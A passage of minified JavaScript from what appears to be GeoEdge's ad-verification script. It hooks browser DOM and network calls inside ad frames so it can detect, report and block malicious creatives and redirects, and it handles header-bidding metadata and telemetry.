this._mutationObserver.observe(this._topWindow.document.body,{childList:!0,subtree:!0}),this._isObserving=!0}catch(e){return!1}}disconnect(){this._mutationObserver&&(this._mutationObserver.disconnect(),this._isObserving=!1)}_bindMethods(){this._callback=this._callback.bind(this)}_identifySeedtag(e=""){return!!e.includes("seedtag.com")&&i.test(e)}_callback(e){e.forEach(e=>{"childList"===e.type&&0<e.addedNodes.length&&e.addedNodes.forEach(e=>{e.nodeType===Node.ELEMENT_NODE&&"IFRAME"===e.tagName&&e.id&&e.id.startsWith(o)&&this._handleIframeAppendedToDOM(e),e.nodeType===Node.ELEMENT_NODE&&e.querySelectorAll('iframe[id^="seedtag_creative"]').forEach(e=>{this._handleIframeAppendedToDOM(e)})})})}_handleIframeAppendedToDOM(e){this._isIframeAlreadyHandled(e)||(this._setIframeAsHandled(e),this._setupDocumentWriteOverride(e))}_isIframeAlreadyHandled(e){return"true"===e.dataset[a]}_setIframeAsHandled(e){e.dataset[a]="true"}_setupDocumentWriteOverride(e){try{if(r.isSameOriginWin(e.contentWindow)){let s=e.contentWindow.document.write;e.contentWindow.document.write=function(e){var{wver:t,wtype:n,key:r,meta:i,site:o,pimp:a}=c,t={wver:t,wtype:n,key:r,meta:i,site:o,pimp:a,tag:e};s.call(this,"<html><body></body></html>"),this.write=s,this.defaultView.grumiInstance={q:[]},t.isSeedtagInstance=!0,window.grumiInstance.createInstance(this.defaultView,this,t)}}}catch(e){}}};t.exports=e},{"./domUtils.js":8,"./session.js":21}],21:[function(e,t,n){var r=e("./config.js"),i=e("./guid.js"),o=e("./headerBidding.js"),a=e("./utils.js"),s=e("./constants.js"),c=e("./prebid.js"),d=e("./a9.js"),u=window.grumi;delete window.grumi,u.imp=u.imp||i.get();p=u.key;var p,e=document.currentScript||a.findLast(document.getElementsByTagName("script"),function(e){return e.src&&-1<e.src.indexOf(p+"/grumi.js")}),i="async"in document.createElement("script"),i=(u.async=i&&e&&e.async,u.scriptId=e.id,u.scriptHost||(u.scriptHost="//rumcdn.geoedge.be/"),(t=>{if(window.performance&&window.performance.getEntriesByName)return a.findLast(performance.getEntriesByName(t),function(e){return e.name===t})})(e.src));i&&(u.isc=0===i.transferSize&&0<i.decodedBodySize,u.client_size=i.encodedBodySize),u.grumiPerformanceEntry=i||{};e=["di","dn","pid","dcid","pn"];if(u.tag=u.tag||"",u.pbGlobal=u.pbGlobal||s.pbjs,u.hbVendor=o.identifyVendor(u.tag),u.hbCpm=a.isDefinedMacro(u.hbPb)?u.hbPb:void 0,u.pbBidder=a.isDefinedMacro(u.pbBidder)?u.pbBidder:void 0,u.hbCurrency=a.isDefinedMacro(u.hbCurrency)?u.hbCurrency:void 0,u.hbSize=a.isDefinedMacro(u.hbSize)?u.hbSize:void 0,u.pbAdId=a.isDefinedMacro(u.pbAdId)?u.pbAdId:void 0,u.pbjsTag=u.hbVendor===s.pbjs||"openwrap"===u.hbVendor,u.aDomains=a.isDefinedMacro(u.hbAdomains)?"string"==typeof(i=u.hbAdomains)?i.split(","):i:void 0,u.isPrebidIntegration=u.wtype===s.pbjs||u.wtype===s.pbjsModule,u.isPAPI=u.wtype===s.papi,u.hasFrameApi=-1<[s.gpt,s.papi].indexOf(u.wtype),u.meta.topUrl=a.isDefinedMacro(u.meta.topUrl)?u.meta.topUrl:void 0,u.meta.adv=u.meta.adv||s.na,u.meta.cr=u.meta.cr||s.na,u.meta.li=u.meta.li||s.na,u.meta.ord=u.meta.ord||s.na,u.isCXM=a.isDefinedMacro(u.isCXM)?u.isCXM:void 0,u.site=a.isDefinedMacro(u.site)?u.site:void 0,u.preWinningBid=u.preWinningBid&&JSON.parse(decodeURIComponent(u.preWinningBid)),u.preWinningAmazonBid=u.preWinningAmazonBid&&JSON.parse(decodeURIComponent(u.preWinningAmazonBid)),u.meta.ua=navigator.userAgent,u.zeusWon=-1<u.tag.indexOf("w.zeus.writeCreative(document,"),a.forEach(e,function(e){a.isDefinedMacro(u.meta[e])||(u.meta[e]=void 0)}),u.doubleWrapperInfo=(o={isInnerWrapper:!1,isOuterWrapper:!1,isDoubleWrapper:!1},u.isSeedtagInstance||(o.isInnerWrapper=!(!u.ci||u.isPAPI),o.isOuterWrapper=-1<u.tag.indexOf("grumi-container"),o.isDoubleWrapper=o.isInnerWrapper||o.isOuterWrapper),o),u.meta.innerKey=(()=>{try{var e,t=/\b(key:){1}\s*["']*([a-f0-9\\-]*){1}\s*["']/g.exec(u.tag);t&&t[0]&&(e=t[0].trim().slice(5,t[0].length-1))}catch(e){}return e||u.ci&&u.key||"na"})(),u.hasMetadataMismatch=(i=a.some(e,function(e){return u.meta[e]}),o=r.accountType===s.PUB&&i,i=r.accountType===s.NET&&!i,o||i),u.doubleWrapperInfo.isDoubleWrapper&&u.hasMetadataMismatch&&(r.accountType===s.PUB?r.accountType=s.NET:r.accountType===s.NET&&(r.accountType=s.PUB)),"dfp"===u.sp&&u.meta.qid&&"%"===u.meta.qid.charAt(0)){try{var l=frameElement.parentElement.parentElement.getAttribute("data-google-query-id")}catch(e){}u.meta.qid=l||u.meta.qid}function m(e){var t=e.winningBid||e.preWinningBid;if(t)try{u.hbTag=!!e.winningBid,u.hbAd=t.ad,u.pbAdId=t.adId,u.pbBidder=t.s2sBidder||t.bidder||t.bidderCode,u.hbCid=t.creativeId,u.aDomains=t.adomain||t.meta&&t.meta.advertiserDomains,u.hbCpm=t.cpm,u.hbCurrency=t.currency,u.meta.w=t.width,u.meta.h=t.height}catch(e){}}u.meta.custom_imp=u.meta.cust_imp&&u.meta.cust_imp+"",u.attachedWins=[window],u.urls=[],u.targetWindow=window.parent,u.setDebug=function(e){u.debug="object"==typeof e?JSON.stringify(e):e},u.setPrebidData=m,u.whenReady=function(t){return d.didAmazonWin(u)?(d.setAmazonParametersToSession(u),t(u)):"gpt"===u.wtype&&u.pbAdId?void c.getPrebidData(function(e){m(e),u.ready=!0,t(u)},u):(u.hbTag=u.isPrebidIntegration,t(u))},t.exports=u},{"./a9.js":1,"./config.js":5,"./constants.js":6,"./guid.js":10,"./headerBidding.js":11,"./prebid.js":18,"./utils.js":24}],22:[function(e,t,n){var r=e("./session.js"),i=e("./domUtils.js");t.exports={getTag:function(){return r.hbTag&&r.hbAd?r.hbAd:r.bustedTag?[r.bustedUrl&&'<img style="display: none" src=//'+r.bustedUrl+"/>",r.bustedTag].join(""):i.getAdIframe()||r.tag}}},{"./domUtils.js":8,"./session.js":21}],23:[function(e,t,n){t.exports={parse:function(e){try{var t,n;return(()=>{try{return window.URL&&"example.com"===new URL("http://example.com").hostname}catch(e){}})()?e instanceof URL?e:-1<e.indexOf("://")?new URL(e):(t=window.location.origin,new URL(e,t)):((n=document.createElement("a")).href=e,{host:n.host,hostname:n.hostname,pathname:n.pathname,search:n.search,hash:n.hash})}catch(e){}}}},{}],24:[function(e,t,n){function r(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}function i(e,t){for(var n=0;n<e.length;n++)t(e[n],n,e)}var o={keys:function(e){var t,n=[];for(t in e)n.push(t);return n},ownKeys:r,forEach:i,map:function(e,t){for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r,e));return n},filter:function(e,t){for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n},every:function(e,t){for(var n=0;n<e.length;n++)if(!t(e[n]))return!1;return!0},filteredMap:function(e,t){for(var n,r=[],i=0;i<e.length;i++)(n=t(e[i],i,e))&&r.push(n);return r},unique:function(e){for(var t=[],n=0;n<e.length;n++)-1===((e,t,n)=>{var r;if(null==e)throw new TypeError("provided null undefined");var i=Object(e),o=i.length>>>0;if(0!=o){e=0|n;if(!(o<=e))for(r=Math.max(0<=e?e:o-Math.abs(e),0);r<o;){if(r in i&&i[r]===t)return r;r++}}return-1})(t,e[n])&&t.push(e[n]);return t},some:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return!0;return!1},find:function(e,t){for(var n=0;n<e.length;n++)if(t(e[n],n,e))return e[n];return!1},findLast:function(e,t){for(var n=e.length-1;0<=n;n--)if(t(e[n],n,e))return e[n];return!1},trim:function(e){return e.replace(/(?:^(?:&nbsp;)+)|(?:(?:&nbsp;)+$)/g,"").replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")},flatten:function(e){return[].concat.apply([],e)},get:function e(t,n,r){try{return t&&n?(t=t[(n=Array.isArray(n)?n:n.split("."))[0]])&&1<n.length?e(t,n.slice(1),r):void 0===t||null==t?r:t:r}catch(e){return r}},isDefinedMacro:function(e){return!("string"==typeof e&&0===e.indexOf("%"))},isTrueMacro:function(e){return!!e&&("true"===e.toLowerCase()||"1"===e)},removeCaspr:function(e){if(-1<(n=e.indexOf("casprInvocation"))){var t=e.lastIndexOf("<script>",n),n=e.indexOf("<\/script>",n);if(-1<(t<n))return e.slice(0,t)+e.slice(n+9,e.length)}return e},isNotEmptyArray:function(e){return e&&0!==e.length},isEmptyObj:function(e){return!(e&&"object"==typeof e&&0<r(e).length)},removeWrapperXMP:function(e){var t=e.lastIndexOf("<xmp"),n=e.indexOf("</xmp>",t);return e=-1<t&&-1===n?e.substring(t+38):e},weakMapGetOrSet:function(e,t,n){return e.has(t)?e.get(t):(e.set(t,n),n)}};function a(e){this._val=e}i(r(o),function(e){var t;a.prototype[e]=(t=o[e],function(){var e=[this._val].concat([].slice.call(arguments));return this._val=t.apply(this,e),this})}),a.prototype.val=function(){return this._val},o.fluent=function(e){return this instanceof a?this:new a(e)},t.exports=o},{}],25:[function(e,t,n){var r,i,o,a,s,c=e("./session.js"),d=e("./utils.js");c.frameApi?(r=(()=>{let t=window;for(let e=0;e<10;e++){t=t.parent;try{if(t.zeus)return t.zeus}catch(e){continue}}return{cmd:[]}})(),i={},o={},a=r.auctionManager,r.cmd.push(function(){r.auctionManager=new Proxy(a,{set:function(e,t,n){return o[(i[t]=n).node.id]=o[n.node.id]||[],o[n.node.id].push(n.auctionId),e[t]=n},get:function(e,t){var n;return!e.hasOwnProperty(t)&&i[t]?(d.forEach(o[(n=i[t]).node.id],function(e){delete i[e]}),delete o[n.node.id],n):e[t]}})})):c.zeusWon&&(e=(e=(e=>{if((e=e.match(/w\.zeus\.writeCreative\([^,]+,\s*['"]([a-z0-9]+)['"]\)/))&&e[1])return e[1]})(c.tag))&&(s=e,e=d.findLast(top.pbjs.getEvents(),function(e){return"bidResponse"===e.eventType&&e.args.requestId===s}))&&e.args)&&c.setPrebidData({winningBid:e})},{"./session.js":21,"./utils.js":24}],26:[function(e,L,N){var o,U=+new Date,t=e("./app/methodCombinators.js"),r=e("./app/blackList.js"),l=e("./app/jsUtils.js"),n=e("./app/htmlParser.js"),m=e("./app/domUtils.js"),f=e("./app/utils.js"),u=e("./app/ajax.js"),p=e("./app/session.js"),g=e("./app/config.js"),B=r.matchAgainst(g.navigations),a=e("./app/creative.js"),h=e("./app/urlParser.js"),D=e("./app/gptAdapterLoader.js"),H=e("./app/reportByUser.js"),i=e("./app/afcBuster.js"),s=e("./app/constants.js"),F=e("./app/heavyAds.js"),q=0,z=0,c=p.wtype===s.papi,J=p.wtype===s.gpt,V=p.wtype===s.pbjsModule,X=p.wtype===s.dfp,G=g.gmeSampleRate||0,Y=e("./app/messaging.js").notifyParentOfAction,Q=l.addSetter,d=(e("./app/zeus.js"),e("./app/seedtagAuctionManager.js")),e=e("./app/natives.js"),K=e.topNavigation,y=e.postMessage;let{shouldPostponeSample:$,executionContext:Z}=options;p.executionContext=Z||p.executionContext,c&&(window.samples=window.samples||[],(o=window.samples).push=function(){return 5===o.length&&o.shift(),[].push.apply(o,arguments)}),f.forEach(f.ownKeys(p.cfg),function(e){"imp"===e?p[e]=p.cfg[e]:g[e]=p.cfg[e]}),g.c_ver="1.1.187";var ee=[],te={store:window.WeakSet&&new WeakSet||[],add:function(e){this.store.add?this.store.add(e):this.store.push(e)},has:function(e){return this.store.has?this.store.has(e):-1<this.store.indexOf(e)}};function ne(e){var t=m.getTopHostname();return t&&h.parse(e).hostname===t}function re(){return!(p.fsRan||(g.hostFilter&&g.hostFilter.length&&!f.some(g.hostFilter,ne)?(u.sendEvent({type:"hfilter",meta:JSON.stringify(p.meta)},g.rates.hfilter),1):g.creativeWhitelist&&!0===g.creativeWhitelist[p.cid])||(e=p.meta.adv.toLowerCase(),g.advs&&"object"==typeof g.advs&&0<f.ownKeys(g.advs).length&&(!0===g.advs.exclude?!0===g.advs[e]:!0!==g.advs[e])));var e}var v=Math.random()<=g.impSampleRate,ie=Math.random()<=g.statRate;function b(e){var t,n=r.isBlocking(e.ver);return p.hc=n&&(e=e.ver,!(!(t=g.hcpmConfig)||!p.hbCpm))&&(e=r.getTriggerTypes(e),e=f.filteredMap(e,function(e){return t[e]}),f.isNotEmptyArray(e))&&f.every(e,function(e){return p.hbCpm>e.cpm&&p.hbCurrency===e.cur}),n&&g.blocking&&!p.hc}function oe(e,t,n={}){var e=b(e=e)?s.BLOCK:e.match?s.REPORT:void 0,r=e===s.REPORT,i=e===s.BLOCK;e&&(e=t(),u.sendReport(e,n),Y(r,i)),i&&!c&&a.writeAltAd(document)}function w(e,t){e="hb"===t?r.matchHB(e):r.match(e,t);return e=e.match&&g.floatExempt&&!m.isSameOriginWin(top)?r.removeTriggerType(e,s.triggerTypes.floating):e}function ae(t){var e=m.getElements(t),e=f.fluent(e).map(function(e){return{tagName:e.tagName,url:(e=e).src||e.href||e.data}}).filter(function(e){return e.url&&(t=e.url,void 0!==h.parse(t))&&!ne(e.url);var t}).val(),e=f.some(e,function(e){return A(e.url,e.tagName,t)});return e||p.dwrp?e:ue(n.serializeDom(t))}function se(e){return ae(e)&&g.blocking}function ce(e){var t=m.getElements(e),t=f.filter(t,m.isIframe),t=(f.forEach(t,function(e){e.addEventListener("load",l.once(function(){try{e.contentWindow&&C(e.contentWindow)}catch(e){}}))}),se(e));return t&&a.writeAltAd(document),t}function E(e){e=se(n.parse(e));return e&&a.writeAltAd(document),e}var j=[];function de(t,n,r,i){return function(){var e={html:t=t?m.getAdHtml()+t:m.getAdHtml(),r:n,bdmn:r.bdmn,bcid:r.bcid,rdType:r.rdType,is:!1,b:i,meta:JSON&&JSON.stringify(p.meta),blVer:r.ver||g.blVer};if(c)switch(p.executionContext){case s.PAPI_IMA_EXECUTION_CONTEXT.VPAID_SECURE_LOADER_SAFEFRAME:e.reportedBy=s.PAPI_REPORTED_BY.IMA_VPAID_SECURE_LOADER_SAFEFRAME;break;case s.PAPI_IMA_EXECUTION_CONTEXT.VPAID_INSECURE_LOADER_SAFEFRAME:e.reportedBy=s.PAPI_REPORTED_BY.IMA_VPAID_INSECURE_LOADER_SAFEFRAME;break;case s.PAPI_IMA_EXECUTION_CONTEXT.OMID_SECURE:e.reportedBy=s.PAPI_REPORTED_BY.IMA_OMID_SECURE;break;case s.PAPI_IMA_EXECUTION_CONTEXT.OMID_VAST_URLS_SECURE:e.reportedBy=s.PAPI_REPORTED_BY.IMA_OMID_SECURE_VAST_URLS,delete e.html;break;case s.PAPI_IMA_EXECUTION_CONTEXT.OMID_INSECURE:e.reportedBy=s.PAPI_REPORTED_BY.IMA_OMID_INSECURE;break;default:e.reportedBy=s.PAPI_REPORTED_BY.VAST_URLS,delete e.html}return e}}function A(e,t,n){var r,t=w(e,t),i=b(t);return n&&(r=n.documentElement&&n.documentElement.outerHTML,r=n.outerHTML||r),oe(t,de(r,e,t,i)),i}function ue(e){var t=r.matchPattern(e),n=b(t);return oe(t,de(e,"pattern",t,n)),n}var pe=l.once(function(e,t,n,r,i,o){let a=m.getHtmlOf(e,r)+"\x3c!--stack:"+l.getStack();o&&(a+="--\x3e|| extraData ----"+JSON.stringify(o)),u.sendReport({r:e,html:a,bdmn:t.bdmn,bcid:t.bcid,rdType:i,is:!1,b:n,meta:JSON&&JSON.stringify(p.meta),blVer:t.ver})});function O(e,t,n,r){var i=B(e),o=b(i);return i.match&&pe(e,i,o,t,n,r),!!o}function le(){return window.performance&&window.performance.getEntries?f.fluent(P.getEntries()).filter(function(e){return"xmlhttprequest"===e.initiatorType&&-1===e.name.indexOf(g.apiUrl)}).map(function(e){return e.name.split("?")[0]}).val().slice(0,10):[]}function _(e,t,n){e[t]=n(e[t])}function me(e,t,n){var r=l.findGetter(e,t);return l.defineGetter(e,t,n(r))}function T(e,t,n){var r=l.findSetter(e,t);return l.defineSetter(e,t,n(r))}function fe(e){e=m.getElements(e),f.forEach(e,function(e){if(m.isIframe(e)&&e.contentWindow)try{C(e.contentWindow)}catch(e){}})}var I=t.after(fe),x=t.after(function(){m.walkFrames(window,function(e){C(e)})});let ge=l.once(function(e,t=3){R({r:e,sampleType:t})});function he(e,t,n,r){var i=Object.assign({},p.meta);i.data=JSON.stringify({url:e,target:t,features:n,context:r}),u.sendEvent({type:"mpp",meta:JSON.stringify(i)},1)}let ye=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wo",target:t,features:n})?(ge(e),!0):((r=m.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wo"),!1)});var ve,e=t.excepting(function(e,t,n){var r;return O(e,4,{f:"wot",target:t,features:n})?(Ve(e,{sampleType:3}),!0):((r=m.isUrlHostnameEqualToTopHostname(e))||null===r||he(e,t,n,"wot"),!1)}),be=(p.frameApi&&m.isSameOriginWin(top)&&_(top,"open",e),t.after((ve=fe,function(){return ve.call(this,arguments[1])}))),k=t.excepting(ce),we=t.excepting(E),e=t.excepting(function(e){var t=[].slice,e=1===arguments.length?e:t.call(arguments).join(""),t=(j.push(e),j.join("")),e=n.parse(t);if(e.body&&e.body.hasChildNodes()){if(j=[],i.shouldBust({html:t}))return i.bust({html:t,doc:this}),!0;i.checkAndBustFriendlyAmazonFrame(this,t)}return ce(e)||(t=e,t=f.filter(t.getElementsByTagName("iframe"),function(e){return e&&e.srcdoc}),t=f.map(t,function(e){return e.srcdoc}),void f.forEach(t,E))}),Ee=(()=>{var e=/msie\s|trident\//i.test(window.navigator.userAgent);try{if(e){var t=window.navigator.appVersion.split("NT");if(0<t.length){var n=t[1].split(";")[0].trim();if(parseInt(n)<10)return 1}}}catch(e){}})()?we:e,S=t.excepting(function(){var e,t,n=this.target||this.formTarget,r=this.href||this.action,i=(s=this.tagName)&&"A"===s,o="FORM"===s,a=arguments[0]&&"click"===arguments[0].type||0===arguments.length,i=(i&&a||o)&&n&&"_top"===n.toLowerCase(),a=g.blocking&&g.rdrBlock,o=this.outerHTML,s=(n={tagName:s,tag:o,arg0:arguments[0],it:arguments[0]&&arguments[0].isTrusted,type:arguments[0]&&arguments[0].type,ini:document.currentScript&&(document.currentScript.src||document.currentScript.id),stack:l.getStack()}).stack&&-1<n.stack.indexOf("userscript:Scraper"),c=f.some(ee,function(e){return e.isTrusted}),d=!1;return!((d=r&&g.arWL&&(e=h.parse(r),t=e&&e.hostname)?f.some(g.arWL,function(e){return-1<t.indexOf(e)}):d)||c||!i||s)&&(u.sendReport({html:m.getAdHtml()+o+["\x3c!-- ",JSON&&JSON.stringify(n),"--\x3e"].join(""),r:"ardr",rdrTarget:r,rdType:1,is:!1,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,b:a}),a)}),je=t.exceptingCtor(A),Ae=t.excepting(function(e,t){return A(t)}),Oe=t.excepting(function(e){return A(e.url||e)}),_e=t.aroundGet(function(e){var t=e.call(this);try{C(t.defaultView||t)}catch(e){}return e.call(this)}),Te=t.excepting(function(e){var t="javascript:";return e&&0===f.trim(e.toLowerCase()).indexOf(t)?(t=e.substring(t.length,e.length),(t=this.contentWindow.eval(t))&&E(t)):i.shouldBust({iframe:this,url:e})?(i.bust({iframe:this,url:e,inspectHtml:E}),!0):A(e)}),Ie=t.excepting(function(e){var t=this;return t.addEventListener("load",l.once(function(){C(t.contentWindow)})),E(e)}),xe=t.excepting(function(e,t){var n=e&&"src"===e.toLowerCase(),r=e&&"href"===e.toLowerCase(),r=n||r;return n&&i.shouldBust({iframe:this,url:t})?(i.bust({iframe:this,url:t,inspectHtml:E}),!0):"srcdoc"===e.toLowerCase()?E(t):r&&A(t)}),ke=t.excepting(function(e){return this.name&&"src"===this.name.toLowerCase()&&A(e)});function C(e){if(!te.has(e)&&m.isSameOriginWin(e))try{var t=e.document.createElement("script"),n=e.document.createElement("a"),r=[e.document.body,e.document.getElementsByTagName("head")[0],t],i=e.HTMLIFrameElement&&e.HTMLIFrameElement.prototype,o=e.document.createElement("img"),a=e.XMLHttpRequest&&e.XMLHttpRequest.prototype,s=e.Attr&&e.Attr.prototype||e.document.createAttribute("src");function c(e,t){return e&&"function"==typeof e[t]}function d(e,t){return"function"==typeof l.findSetter(e,t)}function u(e,t){return"function"==typeof l.findGetter(e,t)}var p={appendChild:{objs:r,hooks:[k,I],setHook:_,condition:c},replaceChild:{objs:r,hooks:[k,I],setHook:_,condition:c},insertBefore:{objs:r,hooks:[k,I],setHook:_,condition:c},insertAdjacentElement:{objs:r,hooks:[be],setHook:_,condition:c},insertAdjacentHTML:{objs:r,hooks:[x],setHook:_,condition:c},write:{objs:[e.document],hooks:[Ee,x],setHook:_,condition:c},writeln:{objs:[e.document],hooks:[Ee,x],setHook:_,condition:c},innerHTML:{objs:[e.document.createElement("div")],hooks:[we,x],setHook:T,condition:d},submit:{objs:[e.document.createElement("form")],hooks:[S],setHook:_,condition:c},click:{objs:[n],hooks:[S],setHook:_,condition:c},dispatchEvent:{objs:[n],hooks:[S],setHook:_,condition:c},contentWindow:{objs:[i],hooks:[_e],setHook:me,condition:u},contentDocument:{objs:[i],hooks:[_e],setHook:me,condition:u},src:{objs:[t,i,o],hooks:[Te],setHook:T,condition:d},srcdoc:{objs:[i],hooks:[Ie],setHook:T,condition:d},setAttribute:{objs:[t,i,o,n],hooks:[xe],setHook:_,condition:c},value:{objs:[s],hooks:[ke],setHook:T,condition:d},nodeValue:{objs:[s],hooks:[ke],setHook:T,condition:d},open:{objs:[a],hooks:[Ae],setHook:_,condition:c},WebSocket:{objs:[e],hooks:[je],setHook:_,condition:c},fetch:{objs:[e],hooks:[Oe],setHook:_,condition:c}};f.forEach(f.keys(p),function(n){var e=p[n],t=e.objs,r=e.setHook,i=e.hooks,o=e.condition;return f.fluent(t).map(function(e){return l.getOwner(e,n)}).filter(function(e){return o(e,n)}).unique().forEach(function(t){f.forEach(i,function(e){r(t,n,e)})})}),_(e,"open",ye),te.add(e)}catch(e){}}function R(e,t){e=Object.assign({r:"sample",bdmn:"sample",is:!0,meta:JSON&&JSON.stringify(p.meta),blVer:g.blVer,xh:JSON&&JSON.stringify(le())},e);if(t){var n,[r,i=!0]=[t];for(n in r){var o=r[n];!i&&p.hasOwnProperty(n)||(p[n]=o)}}u.sendReport(e)}function Se(){var e,t,n;W({event:"onLoad",time:P.now()}),!v||d.isSeedtag()||$||(e=setTimeout(function(){R(),clearTimeout(e)},1e3)),H.shouldLoad()&&H.load(),t=document.body,f.some(t.children,function(e){return 1===e.nodeType})||u.sendEvent({type:"noad"},1),ie&&(p.meta.pt={},p.meta.pt.navigationStart=Ue("beforeWriteCreative"),p.meta.pt.loadEventEnd=Ue("onLoad"),t=U-p.start,n=t-p.grumiPerformanceEntry.duration||0,u.sendStats({net:t,que:n,exec:z,cr:q,meta:JSON.stringify&&JSON.stringify(p.meta)}))}function Ce(){var t,e;re()&&("complete"===document.readyState?Se():m.addOnLoad(Se)),p.async&&(t=function(){clearTimeout(e)},document.onreadystatechange=function(){"complete"===document.readyState&&(e=setTimeout(function(){window.removeEventListener("load",t);var e=m.createEvent("load");window.dispatchEvent&&window.dispatchEvent(e)},100))},window.addEventListener("load",t))}function Re(e){return e.data&&e.data.key===p.key&&e.data.imp===p.imp}function Pe(e){var t=e.name.indexOf("://securepubads.g.doubleclick.net/pcs/view?xai=");return"resource"===e.entryType&&0<t&&t<=5}function Me(e){var t=p.scriptHost+p.key+"/grumi.js";return"resource"===e.entryType&&e.name===t}var P=window.performance,M=[],We=[],Le=0,Ne=P&&P.timeOrigin&&Math.random()<=(g.rates.eventsTimeline||g.rates.default);function W(e){(Ne||ie)&&We.push(e)}function Ue(t){return(f.findLast(We,function(e){return e.event===t})||{}).time}var Be=l.once(W);function De(){J&&p.targetWindow&&y&&(window.addEventListener("message",function(e){var t;Re(t=e)&&"eventsTimelineRes"===t.data.evType&&(M=M.concat(e.data.timeline),Le=e.data.timeOrigin),Re(t=e)&&"gptEvent"===t.data.evType&&M.push(e.data.eventTiming)}),window.addEventListener("beforeunload",function(){var e=f.map(We,function(e){var t;return e.time=(t=e.time,P.timeOrigin-Le+t),e}),e=M.concat(e).sort(function(e,t){return e.time-t.time}).map(function(e,t,n){n=n[t-1];return n&&(e.delta=e.time-n.time),e});p.meta.timeline=e,Ne&&u.sendEvent({type:"eventsTimeline",meta:JSON.stringify(p.meta)},g.rates.eventsTimeline)},!1),y.call(p.targetWindow,{evType:"eventsTimelineReq",key:p.key,adElId:p.meta.adElId,imp:p.imp},"*"))}function He(e,t){var e=e.getEntries(),n=f.find(e,Pe),n=(n&&Be({event:"impressionCounted",time:n.connectEnd}),f.filter(e,function(e){var t=w(e.name,e.initiatorType).match;return t&&e.blocked&&(p.meta.url=e.name,u.sendEvent({type:"observer-blocked",meta:JSON.stringify(p.meta)},g.rates.observer)),!e.blocked&&t}));f.forEach(n,function(e){p.meta.observer=!0,p.meta.initiatorType=e.initiatorType,p.meta.url=e.name,b(w(e.name,e.initiatorType))&&(e.blocked=!0,p.meta.blocked=!0),u.sendEvent({type:"observer",meta:JSON.stringify(p.meta)},g.rates.observer),A(e.name,e.initiatorType)}),f.some(n,function(e){return e.blocked})&&t.disconnect()}function Fe(e){!p.doubleWrapperInfo.isOuterWrapper&&e.PerformanceObserver&&new e.PerformanceObserver(He).observe({buffered:!0,type:"resource"})}function qe(){return Math.random()<G}function ze(e,t,n){n.target=t;t=Object.assign({},p.meta);t.data=Object.entries(n).join("---"),u.sendEvent({type:"gme",meta:JSON.stringify(t)})}function Je(){try{d.init({topWindow:window.top,tag:p.tag}),(p.seedtagAuctionManager=d).isSeedtag()||u.sendInit({}),d.isSeedtag()&&d.observeMutations();try{p.pl&&Ne&&M.push({event:"grumiPreloaded",time:parseFloat(p.pl)});var e=P.getEntries(),t=f.find(e,Me);t&&W({event:"grumiDownloaded",time:t.duration})}catch(e){}var n;a.writeCreative(document,{beforeWrite:function(){C(window),W({event:"beforeWriteCreative",time:P.now()}),n=+new Date,Q(window,"grumiInstance",function(e){var t;(t=e.value)&&t.q&&Array.isArray(t.q)||(ze(window,"grumiInstance",e),qe()&&R({sampleType:1}))})},afterWrite:function(){q=+new Date-n,W({event:"afterWriteCreative",time:P.now()}),window.addEventListener("message",function(e){var t,n;(n=e).data&&n.data.geoedge&&n.data.sample&&(n=e.data.nes,t=e.data.url,R({rdType:3===(e=e.data.sampleType)?4:3,nes:n,r:t,sampleType:e}))}),m.executeOrWait(function(){p.whenReady(function(e){y.call(e.targetWindow,{impression:!0,key:e.key,adId:e.pbAdId,impressionId:e.imp,type:"gam-impression",transactionId:"n/a",auctionId:"n/a",requestId:"n/a"},"*"),e.hbTag&&(e.aDomains&&e.aDomains.forEach(function(e){return A("https://"+e)}),A(e.pbBidder.toLowerCase()+":"+e.hbCid,"hb")),u.processQueue()}),D.shouldLoad()&&D.load(!0)}),document.addEventListener("DOMContentLoaded",function(){W({event:"domContentLoaded",time:P.now()})}),F.shouldLoad()&&F.load(),Ce(),Fe(window)}}),De(),z=+new Date-U}catch(e){a.writeCreative(document,{trust:!0}),u.sendError({m:e})}}top===self&&u.sendEvent({type:"intop"}),p.doubleWrapperInfo.isDoubleWrapper&&u.sendEvent({type:"dwrp",m:p.hasMetadataMismatch,meta:JSON.stringify(p.meta)},g.rates.dwrp),re()?(document.currentScript&&document.currentScript.src&&-1===document.currentScript.src.indexOf("rumcdn.geoedge.be")&&u.sendEvent({type:"oldcdn",meta:JSON.stringify(p.meta)},g.rates.oldcdn),Je(),W({event:"grumiExecuted",time:P.now()}),document.addEventListener&&document.addEventListener("click",function(e){ee.push(e)})):(u.processQueue(),p.frameApi||p.cos||a.writeCreative(document,{trust:!0,afterWrite:Ce}));var Ve=l.once(function(t,n){var r,i;J&&(r=(()=>{var e=p.targetWindow.googletag;if(e)return e.pubads().getSlots().filter(function(e){return e.getResponseInformation()}).map(function(e){e=e.getSlotElementId();return p.targetWindow.document.getElementById(e).getElementsByTagName("iframe")[0]})})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:r.length,sampleType:n.sampleType},"*")}),V&&(i=(()=>{try{var e=p.targetWindow._pbjsGlobals||[];let t=p.targetWindow.document,n=[];return e.forEach(e=>{e=p.targetWindow[e];e&&e.adUnits&&e.adUnits.forEach(e=>{e&&e.code&&(e=t.getElementById(e.code))&&e.querySelectorAll("iframe").forEach(e=>{n.push(e);try{var t=e.contentDocument;t&&t.querySelectorAll("iframe").forEach(e=>n.push(e))}catch(e){}})})}),Array.from(new Set(n))}catch(e){return[]}})()).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:i.length,sampleType:n.sampleType},"*")}),c&&f.forEach(o,function(e){e(n)}),X&&R(n)});function Xe(e,t,n=!0){for(var r in e){var i;!Object.prototype.hasOwnProperty.call(e,r)||!n&&Object.prototype.hasOwnProperty.call(t,r)||void 0!==(i=e[r])&&(null===i||"object"!=typeof i&&"function"!=typeof i)&&(t[r]=i)}}if(p.frameApi&&Q(p.targetWindow,"grumi",function(e){var t;(t=e.value)&&t.key&&36===t.key.length||(ze(window,"grumi",e),qe()&&Ve(window.location.href,{sampleType:1}))}),p.frameApi||X)try{K.addEventListener("navigate",function(e){var t=(new 